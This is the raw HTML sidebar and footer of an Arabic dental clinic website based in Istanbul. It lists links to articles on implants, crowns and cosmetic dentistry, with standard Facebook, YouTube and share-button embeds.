			<a aria-label="ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/02/صورة-لفيلم-قصير-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="حالة تركيب أسنان زيركون مع وجه تجميلي من الإيماكس لمراجعة من المغرب" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/">ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">04/02/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-thumb">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/01/dis-hekimi-korkusu-670x446-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="كيف تساعد طبيب الأسنان للحصول على علاج جيد" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/">كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29/01/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="متى يتم إزالة الخيوط بعد زراعة الأسنان؟" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/11/خححححح-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">متى يتم إزالة الخيوط بعد زراعة الأسنان؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">07/11/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/03/وضع-الرضيع-قدمه-في-فمه-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/">مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/03/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/04/ips-emax-allceramic-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/">الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20/04/2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا على فيسبوك<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/ar/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/www.asnanaka" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/www.asnanaka">تابعنا على فيسبوك</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-27" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">أكثر المقالات مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget media-overlay" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/">
							<span class="date meta-item tie-icon">04/02/2024</span>							<h3>ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/">
							<span class="date meta-item tie-icon">29/01/2024</span>							<h3>كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">
							<span class="date meta-item tie-icon">07/11/2024</span>							<h3>متى يتم إزالة الخيوط بعد زراعة الأسنان؟</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-28" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المقالات التي تم تحديثا في الفترة الأخيرة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شهادة للجودة ابتسامة هوليود للسعودي محمد  السبيعي بعد مرور 14 عام" href="https://asnanu.com/2025/04/23/%d8%b4%d9%87%d8%a7%d8%af%d8%a9%d9%84%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%85/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/04/بدون-عنوان-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/23/%d8%b4%d9%87%d8%a7%d8%af%d8%a9%d9%84%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%85/">شهادة للجودة ابتسامة هوليود للسعودي محمد  السبيعي بعد مرور 14 عام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حالة لزرعات الأسنان TBR لا تسبب التهابات لثة ولا رائحة فم" href="https://asnanu.com/2025/12/03/%d8%ad%d8%a7%d9%84%d8%a9-%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-tbr-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8%d8%a7%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/12/12-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/12/03/%d8%ad%d8%a7%d9%84%d8%a9-%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-tbr-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8%d8%a7%d8%aa/">حالة لزرعات الأسنان TBR لا تسبب التهابات لثة ولا رائحة فم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">03/12/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تجربة زراعة أسنان لمراجع من قرى رام الله الفلسطينية في اسطنبول" href="https://asnanu.com/2025/12/02/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d9%86-%d9%82%d8%b1%d9%89-%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/12/٢٠٢٣٠٣٠٥_١٢٢٨٤٤-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/12/02/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d9%86-%d9%82%d8%b1%d9%89-%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84/">تجربة زراعة أسنان لمراجع من قرى رام الله الفلسطينية في اسطنبول</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/12/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="زراعة الأسنان لمراجع مغربي في اسطنبول وفيلم عن تجرببته" href="https://asnanu.com/2025/12/02/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/12/٢٠٢٥٠٢١١_٢٠٥٧٥٦-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/12/02/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84/">زراعة الأسنان لمراجع مغربي في اسطنبول وفيلم عن تجرببته</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/12/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="احذر عقار أوزمبيك ريجيم مقابل تدهور صحة الفم والأسنان" href="https://asnanu.com/2025/05/24/%d8%a7%d8%ad%d8%b0%d8%b1-%d8%b9%d9%82%d8%a7%d8%b1-%d8%a3%d9%88%d8%b2%d9%85%d8%a8%d9%8a%d9%83-%d8%b1%d9%8a%d8%ac%d9%8a%d9%85-%d9%85%d9%82%d8%a7%d8%a8%d9%84-%d8%aa%d8%af%d9%87%d9%88%d8%b1-%d8%b5%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/05/ابر-اوزمبك-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/05/24/%d8%a7%d8%ad%d8%b0%d8%b1-%d8%b9%d9%82%d8%a7%d8%b1-%d8%a3%d9%88%d8%b2%d9%85%d8%a8%d9%8a%d9%83-%d8%b1%d9%8a%d8%ac%d9%8a%d9%85-%d9%85%d9%82%d8%a7%d8%a8%d9%84-%d8%aa%d8%af%d9%87%d9%88%d8%b1-%d8%b5%d8%ad/">احذر عقار أوزمبيك ريجيم مقابل تدهور صحة الفم والأسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24/05/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="العلاقة بين السمنة وصحة الأسنان" href="https://asnanu.com/2025/04/29/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/04/Simne-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/29/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">العلاقة بين السمنة وصحة الأسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تَحَوُّلٌ جَذْرِيٌّ فِي مَفْهُومِ جَمَالِ الْأَسْنَانِ بِحُلُولِ عَامِ 2045" href="https://asnanu.com/2025/04/28/%d8%aa%d9%8e%d8%ad%d9%8e%d9%88%d9%8f%d9%91%d9%84%d9%8c-%d8%ac%d9%8e%d8%b0%d9%92%d8%b1%d9%90%d9%8a%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%85%d9%8e%d9%81%d9%92%d9%87%d9%8f%d9%88%d9%85%d9%90-%d8%ac%d9%8e/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/04/Am2045-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/28/%d8%aa%d9%8e%d8%ad%d9%8e%d9%88%d9%8f%d9%91%d9%84%d9%8c-%d8%ac%d9%8e%d8%b0%d9%92%d8%b1%d9%90%d9%8a%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%85%d9%8e%d9%81%d9%92%d9%87%d9%8f%d9%88%d9%85%d9%90-%d8%ac%d9%8e/">تَحَوُّلٌ جَذْرِيٌّ فِي مَفْهُومِ جَمَالِ الْأَسْنَانِ بِحُلُولِ عَامِ 2045</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/23/%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a2%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%ba%d8%b3%d9%84-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a3/">علاقة آلام الجسم بغسل وتنظيف الفم والأسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/23/%d8%a3%d8%ad%d8%af-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a3%d9%88%d8%ac%d8%a7%d8%b9-%d8%a7%d9%84%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d9%85%d8%ac%d9%87%d9%88%d9%84%d8%a9-%d8%aa%d8%a3%d8%aa%d9%8a-%d9%85%d9%86/">أحد أسباب أوجاع الرأس المجهولة تأتي من الفم ؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/04/2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="tie-col-sm-3 normal-side">
						<div id="author-bio-widget-13" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">من نحن <span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">مركز أسنانك الدولي أفتتح منذ 1995 وهو مختص من ذلك التاريخ بزراعة الأسنان وتركيبات الأسنان مركزه الحالي في اسطنبول 
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
						<div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons is-centered"></ul> 
<div class="clearfix"></div></div><div id="youtube-widget-3" class="container-wrapper widget widget_youtube-widget"><div class="widget-title the-global-title"><div class="the-subtitle">إنضم لقناتنا<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="youtube-box tie-ignore-fitvid">
						<div class="g-ytsubscribe" data-channelid="UCwrhFpHp6epxVcBp9ITyUUQ" data-layout="full" data-count="default"></div>
					</div>
				
						<script>
							jQuery(window).on( "load", function() {
								jQuery(".gc-bubbleDefault").parent().hide();
							});
						</script>
					<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah News الثيم (المظهر) تم تصميمه من قِبل TieLabs</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asnanu.com/2024/07/25/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%86%D9%87%20%D8%A8%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%A8%D8%B3%D8%A7%D8%B7%D8%A9..%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D8%A7%D9%86%20%D8%AA%D8%B9%D8%B1%D9%81%20%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D9%88%D8%B1%20%D8%A7%D8%B0%D8%A7%20%D9%86%D8%B8%D8%B1%D8%AA%20%D8%A5%D9%84%D9%89%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%87%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D9%85%D9%8A%D8%A9&#038;url=https://asnanu.com/2024/07/25/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%86%D9%87%20%D8%A8%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%A8%D8%B3%D8%A7%D8%B7%D8%A9..%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D8%A7%D9%86%20%D8%AA%D8%B9%D8%B1%D9%81%20%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D9%88%D8%B1%20%D8%A7%D8%B0%D8%A7%20%D9%86%D8%B8%D8%B1%D8%AA%20%D8%A5%D9%84%D9%89%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%87%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D9%85%D9%8A%D8%A9%20https://asnanu.com/2024/07/25/%d8%a7%d9%86%d9%87-%d8%a8%d9%87%d8%b0%d9%87-%d8%a7%d9%84%d8%a8%d8%b3%d8%a7%d8%b7%d8%a9-%d9%8a%d9%85%d9%83%d9%86%d9%83-%d8%a7%d9%86-%d8%aa%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d8%b4%d8%ae%d8%b5-%d8%a7/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
